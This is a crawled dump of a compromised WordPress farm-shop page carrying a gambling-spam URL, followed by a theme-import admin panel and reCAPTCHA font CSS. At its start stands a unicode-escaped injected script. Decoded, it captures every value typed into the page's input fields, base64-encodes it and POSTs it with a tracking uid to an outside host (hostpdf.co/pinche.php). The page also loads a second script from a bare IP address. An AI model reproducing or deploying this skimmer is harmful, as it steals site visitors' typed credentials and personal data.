\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js'></script><div id="wonderpluginlightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://aurochsfarms.com/wp-content/plugins/wonderplugin-lightbox/engine/" data-autoslide="false" data-showall="false" data-slideinterval="5000" data-showtimer="true" data-timerposition="bottom" data-timerheight="2" data-timercolor="#dc572e" data-timeropacity="1" data-navarrowspos="inside" data-closepos="outside" data-enteranimation="none" data-exitanimation="" data-showplaybutton="false" data-alwaysshownavarrows="false" data-bordersize="0" data-showtitleprefix="false" data-responsive="true" data-fullscreenmode="false" data-fullscreentextoutside="true" data-closeonoverlay="true" data-videohidecontrols="false" data-mutevideo="false" data-nativehtml5controls="false" data-enableclick="false" data-enablespacekey="false" data-initvimeo="true" data-inityoutube="true" data-titlestyle="bottom" data-imagepercentage="75" data-enabletouchswipe="true" data-supportdynamiccontent="false" data-autoplay="true" data-html5player="true" data-overlaybgcolor="#000" data-overlayopacity="0.8" data-defaultvideovolume="1" data-bgcolor="#000" data-borderradius="0" data-thumbwidth="96" data-thumbheight="72" data-thumbtopmargin="12" data-thumbbottommargin="12" data-barheight="64" data-showtitle="true" data-titleprefix="%NUM / %TOTAL" data-titlebottomcss="color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;" data-showdescription="true" data-descriptionbottomcss="color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleinsidecss="color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;" data-descriptioninsidecss="color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleoutsidecss="color:#fff; font-size:18px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin: 8px;" data-descriptionoutsidecss="color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin:8px; padding: 0px;" data-videobgcolor="#000" data-html5videoposter="" data-responsivebarheight="false" data-smallscreenheight="415" data-barheightonsmallheight="48" data-notkeepratioonsmallheight="false" data-showsocial="false" data-socialposition="position:absolute;top:100%;right:0;" data-socialpositionsmallscreen="position:absolute;top:100%;right:0;left:0;" data-socialdirection="horizontal" data-socialbuttonsize="32" data-socialbuttonfontsize="18" data-socialrotateeffect="true" data-showfacebook="true" data-showtwitter="true" data-showpinterest="true" data-bordertopmargin="48" data-shownavigation="true" data-navbgcolor="rgba(0,0,0,0.2)" data-shownavcontrol="true" data-hidenavdefault="false" data-hidenavigationonmobile="false" data-hidenavigationonipad="false" data-ga4account="" data-googleanalyticsaccount="" data-wonderplugin-lightbox-options="49cc059da4" data-_wp_http_referer="/wp-admin/admin.php?page=wonderplugin_lightbox_show_options" style="display:none;"></div><div class="wonderplugin-engine"><a href="http://www.wonderplugin.com/wordpress-lightbox/" title="WordPress Lightbox">WordPress Lightbox</a></div>
			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":1,"name":"admin","avatar":"d97a671b2d6bad07be7d63b1ed84edec"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '5863']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_scroll" data-delay="0" data-cookie_duration="1" data-scroll_pos="1">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_bottom et_bloom_with_border et_bloom_border_solid et_bloom_border_position_top et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_light">
						<img width="610" height="251" data-src="https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-610x251.jpg" class="et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-610x251.jpg 610w, https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-300x123.jpg 300w, https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-1024x421.jpg 1024w, https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-768x316.jpg 768w, https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-800x329.jpg 800w, https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag.jpg 1380w" data-sizes="(max-width: 610px) 100vw, 610px" src="[data-uri]" style="--smush-placeholder-width: 610px; --smush-placeholder-aspect-ratio: 610/251;" />
						<div class="et_bloom_form_text">
						<h2 style="text-align: center;"><strong></strong></h2>
<h2 style="text-align: center;"><strong></strong></h2>
<h2 style="text-align: center;"><strong>Get 50% Store Wide!*</strong></h2>
<h2 style="text-align: center;"><strong>Ends December 30th.</strong></h2>
<h2 style="text-align: center;"><strong>* Batteries excluded from sale.</strong></h2>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_1_field et_bloom_bottom_inline et_bloom_custom_html_form" data-optin_id="optin_1" data-service="custom_form" data-list_id="custom_form" data-page_id="25523" data-account="custom_form">
					
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://aurochsfarms.com/wp-content/plugins/bloom/css/style.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aurochsfarms.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/aurochsfarms.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=c45b3000f278e6247490" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcXjk8iAAAAAEUzVW5DPjUKGNjBbJk1kX9ZDDur&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcXjk8iAAAAAEUzVW5DPjUKGNjBbJk1kX9ZDDur","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.11" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.12" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/aurochsfarms.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/aurochsfarms.com\/1xbet-azerbaycan-yukle-android-v%c9%99-ios-cihazlar-ucun-rahat-6\/","stats_nonce":"b1d13da34a","subscribe_nonce":"e80609c959","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/bloom/js/custom.js?ver=1.3.12" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.12" id="et_bloom-idle-timer-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aurochsfarms.com/wp-admin/admin-ajax.php
body_size: 849
content:
<!-- #import -->
<div id="import" class="bpanel-content">

    <!-- .bpanel-main-content -->
    <div class="bpanel-main-content">
        <ul class="sub-panel"> 
            <li><a href="#tab1">Import Demo</a></li>
        </ul>

        
        <!-- #tab1-import-demo -->
        <div id="tab1" class="tab-content">
            <!-- .bpanel-box -->
            <div class="bpanel-box">
                <div class="box-title">
                    <h3>Import Demo</h3>
                </div>

                <div class="box-content dttheme-import">
                    <p class="note">Before starting the import, you need to install all plugins that you want to use.&lt;br /&gt;If you are planning to use the shop, please install WooCommerce plugin.</p>
                    <div class="hr_invisible"> </div>
                    <div class="column one-third"><label>Importer</label></div>
                    <div class="column two-third last">
                    	<select name="demo" class="demo medium dt-chosen-select">
                        	<option data-link="javascript:void(0)" value="">-- Select --</option>
                            <option data-link="http://wedesignthemes.com/themes/gardening/" value="default">Default</option>
                        </select>
                        <a class="lnk-onlinedemo" href="http://wedesignthemes.com/themes/gardening/" target="_blank">Online Demo</a>
                    </div>
                    <div class="hr_invisible"> </div>

                                        		<div class="gardening-demos default-demo hide">
                            
                                <div class="column one-third"><label>Import</label></div>
                                <div class="column two-third last">
                                    <select name="import" class="import medium dt-chosen-select">
                                        <option value="">-- Select --</option>
                                        <option value="all">All</option>
                                        <option value="content">Content</option>
                                        <option value="menu">Menu</option>
                                        <option value="options">Options</option>
                                        <option value="widgets">Widgets</option>
                                    </select>
                                </div>
                                <div class="hr_invisible"> </div>
            
                                <div class="row-content hide">
                                    <div class="column one-third">
                                        <label for="content">Content</label>
                                    </div>
                                    <div class="column two-third last">
                                        <select name="content" class="medium dt-chosen-select">
                                            <option value="">-- All --</option>
                                            <option value="pages">Pages</option>
                                            <option value="posts">Posts</option>
                                            <option value="portfolios">Portfolio</option>
                                            <option value="contactforms">Contact Forms</option>
                                            <option value="media">Media</option>
                                        </select>
                                    </div>
                                    <div class="hr_invisible"> </div>
                                </div>
                            
                            </div>
                    
					<div class="row-attachments hide">
						<div class="column one-third">Attachments</div>
						<div class="column two-third last">
							<fieldset>
								<label for="attachments"><input type="checkbox" value="0" id="attachments" name="attachments">Import attachments</label>
								<p class="description">Download all attachments from the demo may take a while. Please be patient.</p>
							</fieldset>
						</div>
						<div class="hr_invisible"> </div>
					</div>
                    <div class="column one-column">
						<div class="hr_invisible"> </div>
						<div class="column one-third">&nbsp;</div>
						<div class="column two-third last">
		                    <a href="#" class="dttheme-import-button bpanel-button black-btn" title="Import demo data">Import Demo Data</a>
                        </div>
                    </div>

					<div class="hr"></div>
                </div><!-- .box-content -->
            </div><!-- .bpanel-box end -->            
        </div><!--#tab1-import-demo end-->

    </div><!-- .bpanel-main-content end-->
</div><!-- #import end-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXjk8iAAAAAEUzVW5DPjUKGNjBbJk1kX9ZDDur&co=aHR0cHM6Ly9hdXJvY2hzZmFybXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8dz1cu5a740g
body_size: 48786
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
